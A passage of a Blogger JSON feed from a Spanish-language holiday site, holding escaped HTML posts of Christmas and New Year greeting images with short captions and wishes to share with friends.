\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s1600\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"821\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWwmmQPsXiO3YeZTcqSnMhiR2-PJZKeajNnjUwAlu8D9UjZOx7iH7HSbKq_vC_N6l2sSeq0Ejo0h_IIJ2BhXZtABi14IyX3yKrLO8tUU1brwj8vFMLT_KDSd_MhXtgKq2EA7Zsy3p8DI\/s640\/feliz+a%25C3%25B1o+2018+c2osasparanavidad+%25289%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de un niño vestido de Santa Claus y la frase\u0026nbsp; a todos mis amigos Felices fiestas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s1600\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"742\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIPKBaHWkKSfB7dxKUMVMcK1vD-B94cXKPnGA29LapDJghgxOwjpOs7er-ej2muNjusoqiSThG-8H2_wCLo6jzEz_X_4MaO5mcwn0R6mTEssaRO2dmVowbuv5RUDcBHFFQDNjhXmedeTY\/s640\/feliz+a%25C3%25B1o+2018+r+osasparanavidad+%25289%2529+1+1+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/s450\/feliz+a%25C3%25B1o+nuevo+44.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"450\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir0ES2bckKaTbabk67Bo653XpKnrIMllXJBB2HYPCPUQyiAXVzl9avTsHQmXZxAJmFb5YVWB7nSUWwePibVjXxPH-0OCr0LZPMSg2vOaTGXHic2g-HgbXUjJ02TQXu-bZGtaWTk6dMYSc\/w640-h432\/feliz+a%25C3%25B1o+nuevo+44.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"685\" data-original-width=\"694\" height=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lVddjuHZHHZz_ThgMTdDcsw6Igif4hc6Tef7ALZt4zqKFMtpES2DoVnzYYSJe8asy6NVv0Ul6Hgxc6sPwylU7DS0r-fp2avlP9jWN2fgUAj1mAZsOKI1lzeq4SDj_dxuVO3jF5kUEws\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%25289%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s1600\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1023\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Of9fCuNCfkVHmzoW2C2pPKBOsanrcRmnleWXD4vSqxCWefRCtG-18EKYJ9NlTb14WZkIs3ALJ5eggGlinqGrjOXkQAGNV5OyEeE21cFIoKBOoCOrP3bbTnAdAtcQOLh2mkfZ4naK0Ss\/s640\/feliz+a%25C3%25B1o+2018+cosasparanavidad+%252813%2529+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen colorida con Renos y la frase Feliz Navidad y próspero año Nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s1600\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"959\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZG55gAqapLNSv5t1H_LDLCeminmynu54g9lnAtpYh7nxw0m9PcyQZ2YRoBcfBUTpaBpq6pAcUAPpsVE7NDW4tcCjP6WHkj-piPG-b3_agxSsb6rp5UOhdH9WvT7ftCsSvLHAs7O-BHx4\/s640\/feliz+a%25C3%25B1o+2018+F+cosasparanavidad+%25284%2529+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nImagen con bola grande de navidad en color rojo y la frase Feliz Navidad y próspero año Nuevo\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpoIpNj24T6rfzB42mTfGj02cpPqpwbDNT6kLtKn-isSanfA14fQKYkG9gQn9V4gZMyK6HHIA6QrjYrUQWW9Gxtm1HAWGvDAtt8v0w04wMc-gDrQhWtIMrBLJ1jB79YhcSmbU6B8C0vE\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (1)\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZqcsucqPFIdozpEQ9woe2PwESiBrj-0GYRxrWqQmmoaRlTGNdpaJWwAodjcorboVFWUUTzFHbf5rYd5HT2FxQJPn9lFMfpl3erMwZcq6nDrwmzLhGof8TP-N-p3r3cjlLo7mcYfH7oc\/w640-h481\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (1)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFoto de nacimiento y la frase Feliz Navidad ¡bendiciones!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX3p2RYXjFQbJwGNvudUkBSJB-svIakxiC6TKcJrmyfPGHuonHtCfqalpf676WEfJGBPLPQKRLj_T-cH3aJhVuhrhCd7-jXqpLDEH5ogtv691PjLkJSZ1mzYczV-X0zMWkTJuDDu8XkIk\/s1600-h\/fekiz%252520navidad%252520%252520%2525282%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"fekiz navidad  (2)\" border=\"0\" height=\"401\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbqRN8AAtqS3h-flXCYIweZXf6CAb8rXGABsVIIbvNKycwP03JIqrE5ehU2Kvc5JgR_An-av0f5pG1PYVEK8fD1KLX6iOeEdggOutysmWB6_AJ6J6hXC_k01p_LUwG4hRZQmvq-_uNsc\/w640-h401\/fekiz%252520navidad%252520%252520%2525282%252529_thumb.png?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"fekiz navidad  (2)\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagen papá noel y árbol navideño y la frase Feliz Navidad amigos\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeYWI9zQI8uiC9ZzAST5-iAXrnBW4JGVeoGOIAJyD4ia3SKbqZ0pyYOQUrobTSz4LGSFk5KxZ0wbqgF16FbS6ZFzUXWaprNMq2aRxi_4xhjLBHdrTbeMVgN-hESAqY9bKJXYAAY7uY5lk\/s1600-h\/fekiz%252520navidad%252520%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGWl0mYx5qryi-IL8sbeyfi4iNZ4Q7lSpCzw0YNFyGv8CDrtxhqDT48p2htyqOsvT83wPl6_J1_9dsuClkQS6iTCp5KechJUdwnXyE0SuzH1Wwx2xXnglW1LOb3_tHv4b_DjG1amclb2s\/w640-h481\/fekiz%252520navidad%252520%252520%2525283%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"imagen de Santa Claus con saco de regalos y la frases Feliz Navidad\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eimagen de Santa Claus con saco de regalos y la frases Feliz Navidad\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_wlTNOlzkk8T0bzMqAGpA3gwGqLMCqCEw29tdnER9VEpB7iUNknl56yqbkmttwB-9PnzfpVW8UKYO2NPp27u1Fofpkpa0D3sWFN5sdeIECqCDV4ODTBsd2Ftp3hJkZaHq5xGU12jklys\/s1600-h\/fekiz%252520navidad%252520%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz navidad  (1)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzEWGjQfMsaS5FYuWfwjt9PeQGFdZQtY4sBivKIO14iTwmv-0V1xw0IMBoJ_eGd4v_bJ5YbSRjlhQ2y2-x-GXAPpkzLXBaoaMuDUP4Q0QqD_bVGl4u81YQCJwWxwEvARD408RD2kYmiI\/s16000\/fekiz%252520navidad%252520%252520%2525281%252529_thumb.jpg?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"No existe la Navidad ideal, solo la Navidad que usted decida crea\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Ch6\u003E\n\u003C\/h6\u003E\u003Cdiv\u003E\u0026nbsp;“No existe la Navidad ideal, solo la Navidad que usted decida crear como reflejo de sus valores, deseos, afectos y tradiciones” \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMis mejores deseos para ti en este nuevo año Que tengas un buen comienzo en Enero, Alegria en Febrero, Paz en Marzo, Amor en Abril, Diversión en Mayo, Sin preocupaciones\u0026nbsp;desde Junio a Noviembre, Felicidad en diciembre, Que tengas un maravilloso año nuevo\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/361056985544673454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/361056985544673454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/feliz-navidad-y-feliz-ano-nuevo.html","title":"Feliz Navidad y feliz Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjdtSn3xqFO2biuOyJmi_EAT6467fczeBgJl2AIuLOg0_qfGrMM2AhbWWGHOPuOzCbPZUUkDAsmQXEuWWAFbfp67mqB1l1FeK7YZekWTt2NzxycjlhFGcrlrTTzw1NOd1xAKhnLA0zwD_y8hxxUiIDUuEFoObtQtGZEvO5biWQ4ReCB1rJY8-WgXXc12o\/s72-w640-h392-c\/FELIZ%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-9213106891201580467"},"published":{"$t":"2022-11-11T14:00:00.001-08:00"},"updated":{"$t":"2022-11-11T14:00:37.486-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Feliz año 2023  para amigos"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\nFeliz año 2023\u0026nbsp; para compartir\u003C\/h2\u003E\nimágenes Feliz Año nuevo para compartir en tus grupos de WhatsApp\u003Cbr \/\u003E\nEl Año Nuevo nos abre el abanico a nuevos retos y nuevos sueños, quizás el 2023\u0026nbsp; no hay sido el año que esperábamos, pero con fuerza y esperanza esperamos la llegado del 2023\u0026nbsp; que nos traerá nuevos desafíos para fortalecernos espiritualmente\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Imágenes\u0026nbsp; bonitas para descargar y compartir con frases feliz Año nuevo para felicitar a tus amigos,\u0026nbsp; las imágenes únicas e inéditas, en nuestro sitio\u0026nbsp;\u0026nbsp;\u003Cb\u003Eimágenes con frases cortas de feliz año nuevo\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Feliz Año nuevo 2023\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s1193\/2023%20feliz%20a%C3%B1o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/w640-h458\/2023%20feliz%20a%C3%B1o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EBrindo por todos los buenos momentos que hemos vivido ESTE AÑO \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/s1193\/fue%20un%202022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_mmvlk4KHXvXhfocmw5QZBK6O7aKTO8a2BcP0rMuVMZHRFqhC3puLhDUKeOMKsHFD-UJ3ptbJqIuitoPedvXDA79LJK6z5QJRqlerQUGkM830lw8wxS3XhnHDKxCCq9tBbB21Vhoqp7ayiVvSjLpM3_20DYSJSg46u4xWwX0RIyXzi74u5Fdym_Y5\/w640-h458\/fue%20un%202022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Fue un 2022 extraño y diferente Ojalá que el 2023 venga lleno de buenas nuevas para todo\u003C\/h4\u003E\u0026nbsp;\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/s1192\/A%C3%91O.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1192\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8wijRQ9CZjcSazvtPZAYlwvwwdig50m9OtmVDs7u_GQYVQ_NxNoe-D-0Sze4ELkZCSClWlEBuatR7cIKITNb0qffWq7eNeLmWbsZ2xaxPgADr0cnDirIQCYVwK6NMD97iq9Ivqs782qkeHFiIXQiNArYJsT72CAO2T80uL3GYevyEo1ak3bSZ_A0\/w640-h456\/A%C3%91O.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EAmigo, te deseo mucho éxito en tus nuevos proyectos\u003C\/h4\u003E\n\n\u003Ch4\u003E\u0026nbsp;Feliz año Nuevo 2022,\u0026nbsp; que este sea un año lleno de amor, prosperidad, paz, alegría y mucho éxito para todos\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u0026nbsp;Feliz año 2022, con mis mejores deseos para todos.\u0026nbsp;\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENuevo año, nuevas metas y con Dios por delante, nuevos logros\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u0026nbsp;¡Que la celebración de estas Fiestas sea el comienzo de una vida mejor!\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003Eimágenes de Feliz Año nuevo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/9213106891201580467\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/9213106891201580467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2020\/10\/feliz-ano-2021-para-amigos.html","title":"Feliz año 2023  para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5pOhakabnBI_fV8c1VbyOFe_n55qzEYAD7pvmMG5kVDxMaVnkb-_DQlsKBHztb6t_GqmQu_ttI0wD50dHhv9-cl9R7j2p8qC_ZQBB_yT5pHv_Rr6M5mJ9lvt_qozurgsBMYkmkKzrL4v-L8ern2Z-JKyv4TfWei5NVxGAExXO_Gh307QbNDVSbjmA\/s72-w640-h458-c\/2023%20feliz%20a%C3%B1o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-714034116292891329"},"published":{"$t":"2022-11-11T13:45:00.001-08:00"},"updated":{"$t":"2023-12-15T01:37:20.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"Gif feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGif feliz año nuevo, imágenes animadas feliz año nuevo\u003C\/span\u003E  